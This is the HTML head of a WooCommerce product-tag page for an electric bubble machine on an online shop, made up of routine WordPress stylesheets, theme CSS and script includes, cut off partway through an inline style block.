

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamzaexpress.com/product-tag/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/
body_size: 68851
content:

<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/Article">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Electric Bubble Machine 64 Bubble Holes Rechargeable New Model &#8211; Hamza Express</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Feed" href="https://hamzaexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Comments Feed" href="https://hamzaexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Electric Bubble Machine 64 Bubble Holes Rechargeable New Model Tag Feed" href="https://hamzaexpress.com/product-tag/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hamzaexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hamzaexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767968454' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-152-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-926-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woocommerce-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-star-font-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-star-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-quick-view-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-quick-view.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/v4-shims.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/ionicons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-style-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/style.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-hamburgers-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/hamburgers.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-collapse-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/types/collapse.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-navbar-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/mobile-navbar.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://hamzaexpress.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='we-widgets-style-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-niche-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hamzaexpress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hamzaexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hamzaexpress.com/wp-json/wp/v2/product_tag/1116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamzaexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="sccss"></style><!-- WooVina CSS -->
<style type="text/css">
.page-header{background-color:#ffffff}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woovina-grid-list a.active,.woocommerce .woovina-grid-list a:hover,.woocommerce .woovina-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.woovina-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.woovina-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .woovina-custom-links li a:hover,body .custom-links-widget .woovina-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.woovina-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#333333}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.wvn-product-nav li a.wvn-nav-link:hover,.woocommerce div.product.wvn-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#wvn-checkout-timeline .active 